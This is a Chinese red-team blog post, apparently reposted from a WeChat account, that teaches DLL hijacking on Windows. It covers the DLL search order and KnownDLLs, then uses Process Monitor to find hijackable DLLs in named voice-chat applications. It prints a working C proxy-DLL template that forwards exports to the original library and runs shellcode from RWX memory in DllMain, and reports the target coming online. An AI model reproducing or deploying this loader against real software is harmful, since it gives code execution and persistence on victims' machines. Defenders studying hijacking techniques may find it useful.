前言

dll劫持是比较经典,也是比较老的技术,但到目前位置依然能用。

具体原理就是某些exe需要加载dll,而查找dll的目录顺序如下:

-

应用程序所在目录; -

系统目录SYSTEM32目录; -

16位系统目录即SYSTEM 目录。该项只是为了向前兼容的处理,可以不考虑; -

Windows目录。通常是C:Windows; -

加载 DLL 时所在的当前目录; -

环境变量PATH中所有目录。需要注意的是,这里不包括App Paths注册表项指定的应用程序路径。

所以如果一个dll不在应用程序所在目录,那么我们可以在应用程序所在目录放一个我们自己的dll,名称改为要加载dll的名称,这样当程序启动时,程序会加载我们自己的dll。当然这里只是简单的说了一种情况,某些情况下,即便正常dll存在,我们也可以通过dll劫持转发的方式劫持,目前不少厂商已经通过hash,MD5校验或数字签名验证等方式确保加载的dll为自己的dll,这会是即便你找到了相关可利用的dll劫持但还是失败的原因之一。

Windows 7之后:

微软为了更进一步的防御系统的DLL被劫持,将一些容易被劫持的系统DLL写进了一个注册表项中,那么凡是此项下的DLL文件就会被禁止从EXE自身所在的目录下调用,而只能从系统目录即SYSTEM32目录下调用。注册表路径如下:

HKEY_LOCAL_MACHINESYSTEMCurrentControlSetControlSession ManagerKnownDLLs

本机win11的knownDLLs

分析一个应用程序是否存在劫持系统DLL的漏洞,通常需要几个步骤:

-

启动应用程序 -

使用Process Monitor等类似软件查看该应用程序启动后加载的动态链接库。 -

从该应用程序已经加载的DLL列表中,查找在上述“KnownDLLs注册表项”中不存在的DLL。 -

编写从上一步获取到的DLL的劫持DLL。 -

将编写好的劫持DLL放到该应用程序目录下,重新启动该应用程序,检测是否劫持成功。

劫持不存在的DLL

最近游戏玩的比较多,用开黑啦试一下



使用process Monitor Filter对kaiheila.exe进程进行监控

发现在kaiheila.exe目录下对一个不存在的dll进行QueryOpen操作

查看栈发现也确实有loadlibrary操作

powrprof.dll

劫持已经存在的DLL



这里找到一个成功加载的

libEGL1.dll,然后将我们自己的dll改名为libEGL.dll

然后再重新执行程序,这里同样是弹出了窗口



转发式劫持

能够成功劫持,但劫持后影响正常程序运行

生成一个64位的payload

生成一个64位的payload#include <Windows.h>

#include <stdlib.h>

#pragma comment(linker, "/EXPORT:RegisterHookListener=voice_helperOrg.RegisterHookListener,@1")

#pragma comment(linker, "/EXPORT:RemoveAllListeners=voice_helperOrg.RemoveAllListeners,@2")

#pragma comment(linker, "/EXPORT:StartHelperService=voice_helperOrg.StartHelperService,@3")

#pragma comment(linker, "/EXPORT:StopHelperService=voice_helperOrg.StopHelperService,@4")

HANDLE hThread = NULL;

typedef void(__stdcall* JMP_SHELLCODE)();

/* length: 894 bytes */

unsigned char shellcode[] = "SHELLCODE";

DWORD WINAPI jmp_shellcode(LPVOID pPara)

{

LPVOID lpBase = VirtualAlloc(NULL, sizeof(shellcode), MEM_COMMIT, PAGE_EXECUTE_READWRITE);

memcpy(lpBase, shellcode, sizeof(shellcode));

JMP_SHELLCODE jmp_shellcode = (JMP_SHELLCODE)lpBase;

jmp_shellcode();

return 0;

}

BOOL WINAPI DllMain(HMODULE hModule, DWORD dwReason, PVOID pvReserved)

{

if (dwReason == DLL_PROCESS_ATTACH)

{

DisableThreadLibraryCalls(hModule);

hThread = CreateThread(NULL, 0, jmp_shellcode, 0, 0, 0);

}

else if (dwReason == DLL_PROCESS_DETACH)

{

}

return TRUE;

}



uu语音上线

加下方wx,拉你进群一起学习

往期推荐

原文始发于微信公众号(红队蓝军):无处不在的dll劫持

免责声明:文章中涉及的程序(方法)可能带有攻击性,仅供安全研究与教学之用,读者将其信息做其他用途,由读者承担全部法律及连带责任,本站不承担任何法律及连带责任;如有问题可邮件联系(建议使用企业邮箱或有效邮箱,避免邮件被拦截,联系方式见首页),望知悉。

- 左青龙

- 微信扫一扫

-

- 右白虎

- 微信扫一扫

-

评论